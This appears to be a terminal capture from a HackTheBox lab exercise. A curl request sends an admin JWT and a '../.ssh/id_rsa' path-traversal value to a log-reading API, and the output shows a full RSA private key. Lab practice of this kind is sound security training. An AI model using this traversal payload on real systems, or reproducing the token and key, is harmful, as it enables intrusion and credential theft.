 kali@dragon ~/stuff/htb/instant/unziped
curl -s -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=../.ssh/id_rsa" -H "accept: application/json"  -H 'Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjY
TZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA' -x 127.0.0.1:8080| jq
{
"/home/shirohige/logs/../.ssh/id_rsa": [
"-----BEGIN RSA PRIVATE KEY-----\n",
"MIIEowIBAAKCAQEAuhJ/MXlsUGg4PkSLfPq8NkRcLXsEkEKeKF/HP7JrGRCljqNj\n",
"L64MFVmUv5AQKbPyQIZE0l1Xgm9OeblbI/o+0ObqINLLnO8TVOuCYZ0DjaHe5IC3\n",
"6CBExN0xGggqwHkKcJkz8nwP6H0UlQt7ctHcbWdl5oIkbwt9MG+qurf0QUa6uQx6\n",
"nh3HLDWKqoeqqiwRcUv2vV29t/X8BezhmSi4Cl8IS8bkIdDB0/ZXnk1PxoPMa8OO\n",
"leZDOIKlXTQkT3n071XNUIxNg/+wsEXgPFLnCOdAgQ0Vz6yFXuscc+5wz2MnJ3ve\n",
"mB1abGtkNPx/YcbLXV0kEBuddWTpUvCHztcQLQIDAQABAoIBAAzSj/3UkISE/hU6\n",
"a4NgEv7JXLHMp66aTKRbH1OyI6O9TC9lboUfYRlKjE/cKWT6T9AnAJCfmpN0QKvu\n",
"PEvhJ5mFRC6hYCMvLX2dYiWAaLmGpWHJRgMi0CJh3MuesvWDEddbE2ObLYx3rCau\n",
"PSJXOHG4naLSJpkZaVXgaBtIaHZj/4t6R4i2XTpmnsORE7kJlr8RPivvMKTytY7e\n",
"MyAGRXVvGNTuukhPI3446/NYRZKNmXBmFwxjhyjEaPb+wyAjwSTeN6NXTUA9gEWM\n",
"Vp8PcWQwenn8pT9J8tmNYopUMjmLb21D5vV9NdCgVYh7pJoEWRC2qcJFC7XU0hXf\n",
"TmxXpaECgYEA4N/VENKbA7sP2Qv5tlEJH7TL4jsv6qqkSNDDxUmNuIOzPTl8hpt8\n",
"DmnnTjNO1Ju8moFB9QOWgf5ifyh+AKQFaaitqgqBximNtOxIRZ86x7+ZNAxkdgpg\n",
"jY0zHDs93qaEqVj9joPgsBuiU0no8FXtbqoYP1ium+FwNQdmDntEg80CgYEA09PB\n",
"oxMmtjDyYqItWSPvVNb8ksp1jcavTKlc3RhqQ84BRancVEE5Hvr9qt4mStNN/Y3a\n",
"sj6ZTMCs/w6B9GaTmuZUcXdU2cUNzsFrYKGnVmscNr57ocXEeIVH7lNRYYZudOyW\n",
"ltr9kp3eEp1v+kFgQGzwfgIwbRKECPTHGFh1HeECgYAY6vSTHqMqsKm65UbQWv5l\n",
"0wTclq5ilHIL14Y58EKR9ZYA7MPNrqD6f+WvlqPfjzpA7J3AZptg4C1N5dDAhWxM\n",
"HvLPasaijKw1JhGEFXbP930kdVMUeWXliYXmVPIwH8eHdGL0Tcyx9v3vuLrlFsBu\n",
"iM6TBmKix0JFvgIjDKm06QKBgQDGEIdLkxmsW6IYZeofIoGjg44RN2upkHDTLr1d\n",
"InoiQlpgKA6TXZUqiadtAGEvr9qJzf0Ck5PF95cKuib7Pnqf6ORmYB0frqhVffeI\n",
"GD8eh/KOoZd6UTB/PKhgiNlcZlWb0KiSD9vwHtrJ7xoIFt8H/pT0Tdm38wswUKhk\n",
"9Dk2IQKBgC7FLaxYTXHjJ7ylVj3KUJZx1YjtAPVV/E6SpPZkEZx++xabBSvTRLFs\n",
"zNY9t9i605wx1veUHAFg+c7frdEOrjCS1vLGNqTKMDMxvi0eAYp2fhpDHe/o3Ioj\n",
"V4J+CgvRLJHA7SBoIZhj/JDpwMl2MPTggbi1+TYSstTwjQLzT69l\n",
"-----END RSA PRIVATE KEY-----\n"
],
"Status": 201
}
kali@dragon ~/stuff/htb/instant/unziped